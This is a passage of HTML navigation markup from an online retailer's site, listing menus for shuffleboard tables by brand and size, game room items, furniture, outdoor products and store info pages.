                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank and Hide Co Shuffleboards"
                                    >
                                        Plank and Hide Co Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft Shuffleboards"
                                    >
                                        Playcraft Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain Shuffleboards"
                                    >
                                        Sawyer Twain Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;39"
                                       aria-label="Venture Shuffleboards"
                                    >
                                        Venture Shuffleboards
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboard-by-size/"
                               aria-label="Shuffleboards by Size"
                            >
                                Shuffleboards by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="Table Size 9ft"
                                    >
                                        Table Size 9ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;12ft"
                                       aria-label="Table Size 12ft"
                                    >
                                        Table Size 12ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;14ft"
                                       aria-label="Table Size 14ft"
                                    >
                                        Table Size 14ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;16ft"
                                       aria-label="Table Size 16ft"
                                    >
                                        Table Size 16ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;18ft"
                                       aria-label="Table Size 18ft"
                                    >
                                        Table Size 18ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;20ft"
                                       aria-label="Table Size 20ft"
                                    >
                                        Table Size 20ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;22ft"
                                       aria-label="Table Size 22ft"
                                    >
                                        Table Size 22ft
                                    </a>
                                </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/shuffleboards/" 
                    title="Explore Shuffleboards">
                    <img class="shuffleboards" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/shuffleboards-nav-banner.jpg?t&#x3D;1719574456"
                        alt="Explore Shuffleboards" 
                        title="Explore Shuffleboards" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Shuffleboard Buying Guide">Shuffleboard Buying Guide</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-game-room">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="https://www.sawyertwain.com/game-room/"
>
	Game Room
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/game-room/"
   data-collapsible="navPages-game-room"
>
    Game Room
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-game-room" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/game-room/"
                       aria-label="All Game Room"
                    >
                        Game Room
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/air-hockey/"
                               aria-label="Air Hockey Tables"
                            >
                                Air Hockey Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shop-all/foosball/"
                               aria-label="Foosball Tables"
                            >
                                Foosball Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/game-room/table-tennis/"
                               aria-label="Table Tennis"
                            >
                                Table Tennis
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/card-tables/"
                               aria-label="Card Tables"
                            >
                                Card Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/dartboards"
                               aria-label="Dartboards"
                            >
                                Dartboards
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/game-room/" 
                    title="Explore Game Room">
                    <img class="game-room" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/game-room-nav-banner.jpg?t&#x3D;1719574457"
                        alt="Explore Game Room" 
                        title="Explore Game Room" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-furniture">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shop-all-furniture/"
>
	Furniture
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shop-all-furniture/"
   data-collapsible="navPages-furniture"
>
    Furniture
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-furniture" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shop-all-furniture/"
                       aria-label="All Furniture"
                    >
                        Furniture
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shop-all-furniture/"
                               aria-label="Shop All Furniture"
                            >
                                Shop All Furniture
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture-by-brand/"
                               aria-label="Furniture By Brand"
                            >
                                Furniture By Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-furniture-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-furniture-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/alder-tweed/"
                                       aria-label="Alder &amp; Tweed"
                                    >
                                        Alder &amp; Tweed
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hooker-furniture/"
                                       aria-label="Hooker Furniture"
                                    >
                                        Hooker Furniture
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture/bedroom/"
                               aria-label="Bedroom"
                            >
                                Bedroom
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bedroom"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bedroom">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/beds/"
                                       aria-label="Beds"
                                    >
                                        Beds
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/dressers/"
                                       aria-label="Dressers"
                                    >
                                        Dressers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/nightstands/"
                                       aria-label="Nightstands"
                                    >
                                        Nightstands
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/game-room-furniture/"
                               aria-label="Game Room Furniture"
                            >
                                Game Room Furniture
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-game-room-furniture"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-game-room-furniture">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-tables/"
                                       aria-label="Game Tables"
                                    >
                                        Game Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-chairs/"
                                       aria-label=" Game Chairs"
                                    >
                                         Game Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pub-tables/"
                                       aria-label=" Pub Tables"
                                    >
                                         Pub Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bars/"
                                       aria-label="Bars"
                                    >
                                        Bars
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bar-stools/"
                                       aria-label=" Bar Stools"
                                    >
                                         Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/spectator-chairs/"
                                       aria-label="Spectator Chairs"
                                    >
                                        Spectator Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/benches-1/"
                                       aria-label="Benches "
                                    >
                                        Benches 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/decor"
                               aria-label="Decor"
                            >
                                Decor
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-decor"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-decor">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/lighting/"
                                       aria-label="Lighting"
                                    >
                                        Lighting
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/mirrors"
                                       aria-label="Mirrors"
                                    >
                                        Mirrors
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/rugs/"
                                       aria-label="Rugs"
                                    >
                                        Rugs
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/dining-room-1/"
                               aria-label="Dining Room"
                            >
                                Dining Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-dining-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-dining-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/bar-counter/"
                                       aria-label="Bar &amp; Counter"
                                    >
                                        Bar &amp; Counter
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/seating/"
                                       aria-label="Dining Seating"
                                    >
                                        Dining Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/sideboards/"
                                       aria-label="Dining Sideboards"
                                    >
                                        Dining Sideboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/dining-tables/"
                                       aria-label="Dining Tables"
                                    >
                                        Dining Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/living-room-1/"
                               aria-label="Living Room"
                            >
                                Living Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-living-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-living-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/seating/"
                                       aria-label="Living Seating"
                                    >
                                        Living Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/tables/"
                                       aria-label="Living Tables"
                                    >
                                        Living Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shelves-storage/"
                                       aria-label="Shelves &amp; Storage"
                                    >
                                        Shelves &amp; Storage
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/office/"
                               aria-label="Office"
                            >
                                Office
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/furniture/" 
                    title="Shop Furniture"
                >
                    <img class="furniture" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/furniture-nav-banner.jpg?t&#x3D;1719574458"
                        alt="Shop Furniture" 
                        title="header.furniture.banner-title"/>
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-outdoor">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/furniture/outdoor/"
>
	Outdoor
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/furniture/outdoor/"
   data-collapsible="navPages-outdoor"
>
    Outdoor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-outdoor" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/furniture/outdoor/"
                       aria-label="All Outdoor"
                    >
                        Outdoor
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/outdoor/"
                               aria-label="Shop All Outdoor"
                            >
                                Shop All Outdoor
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/bbq-grills/"
                               aria-label="BBQ Grills"
                            >
                                BBQ Grills
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bbq-grills"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bbq-grills">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-grills-1/"
                                       aria-label="Grills by Brand"
                                    >
                                        Grills by Brand
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-accessories/"
                                       aria-label="BBQ Accessories"
                                    >
                                        BBQ Accessories
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/charcoal-grills/"
                                       aria-label="Charcoal Grills"
                                    >
                                        Charcoal Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/gas-grills/"
                                       aria-label="Gas Grills"
                                    >
                                        Gas Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/portable-grills/"
                                       aria-label="Portable Grills"
                                    >
                                        Portable Grills
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/fire-pits/"
                               aria-label="Fire Pits"
                            >
                                Fire Pits
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/outdoor-seating/"
                               aria-label="Outdoor Seating"
                            >
                                Outdoor Seating
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-seating"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-seating">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-barstools/"
                                       aria-label="Outdoor Bar Stools"
                                    >
                                        Outdoor Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-chairs/"
                                       aria-label="Outdoor Dining Chairs"
                                    >
                                        Outdoor Dining Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-lounge-chairs/"
                                       aria-label="Outdoor Lounge Chairs"
                                    >
                                        Outdoor Lounge Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-ottomans/"
                                       aria-label="Outdoor Ottomans"
                                    >
                                        Outdoor Ottomans
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-sofas/"
                                       aria-label="Outdoor Sofas"
                                    >
                                        Outdoor Sofas
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/tables/"
                               aria-label="Outdoor Tables"
                            >
                                Outdoor Tables
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-tables"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-tables">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-bar-tables/"
                                       aria-label="Outdoor Bar Tables"
                                    >
                                        Outdoor Bar Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-coffee-tables/"
                                       aria-label="Outdoor Coffee Tables"
                                    >
                                        Outdoor Coffee Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-tables/"
                                       aria-label="Outdoor Dining Tables"
                                    >
                                        Outdoor Dining Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-side-tables/"
                                       aria-label="Outdoor Side Tables"
                                    >
                                        Outdoor Side Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/furniture/outdoor/"
                               aria-label="Outdoor Collections"
                            >
                                Outdoor Collections
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-lighting/"
                               aria-label="Outdoor Lighting"
                            >
                                Outdoor Lighting
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-miscellaneous/"
                               aria-label="Outdoor Miscellaneous"
                            >
                                Outdoor Miscellaneous
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/patio-heaters/"
                               aria-label="Patio Heaters"
                            >
                                Patio Heaters
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/sports/"
                               aria-label="Sports"
                            >
                                Sports
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-sports"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-sports">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/basketball-hoops/"
                                       aria-label="Basketball"
                                    >
                                        Basketball
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/trampolines/"
                               aria-label="Trampolines"
                            >
                                Trampolines
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" href="/outdoor/" title="outdoor">
                    <img class="outdoor" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/outdoor-nav-banner.jpg?t&#x3D;1719574459"
                        alt="outdoor" 
                        title="outdoor" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item no-subMenu  navPage-item-contact-us">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/contact-us/"
   aria-label="Contact Us"
>
    Contact Us
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-info">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="#"
>
	Info
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="#"
   data-collapsible="navPages-info"
>
    Info
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-info" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="#"
                       aria-label="All Info"
                    >
                        Info
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/about-us/"
                               aria-label="About Us"
                            >
                                About Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/contact-us1/"
                               aria-label="Contact-Us"
                            >
                                Contact-Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://promotions.lpage.co/campaigns/1706632"
                               aria-label="Special Offers"
                            >
                                Special Offers
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/finance-options/"
                               aria-label="Finance Options"
                            >
                                Finance Options
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shipping-installation-policies/"
                               aria-label="Shipping, Installation &amp; Policies"
                            >
                                Shipping, Installation &amp; Policies
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/privacy-policy-terms-of-service/"
                               aria-label="Privacy Policy &amp; Terms of Service"
                            >
                                Privacy Policy &amp; Terms of Service
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/blog/"
                               aria-label="Blog"
                            >
                                Blog
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/faq/"
                               aria-label="FAQ"
                            >
                                FAQ
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
            </div>
        </div>
	</div>
</div>
            </li>
        	<li class="navPages-item navPages-item-page navPage-item-brand">
                 <a class="navPages-action"
                    href="/brands/"
                    aria-label="Brands"
                 >
                     Brands
                 </a>
             </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
    <div class="mobile-usa-phone">
        <a class="mobile-phone-action" href="tel:800-503-0531" title="Call Us:+18005030531" aria-label="Call Us:+18005030531">800-503-0531</a>
        <a class="mobile-phone-login-action"
           href="/login.php"
           aria-label="Sign in"
        >
            My Account
        </a>
    </div>
    <ul class="navPages-list navPages-list--additional">
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Design">Design</a></li>
